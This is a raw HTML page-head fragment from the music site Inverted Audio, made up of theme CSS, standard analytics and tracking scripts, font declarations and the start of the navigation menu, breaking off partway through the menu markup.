		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/60518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-fK6' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-60518 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
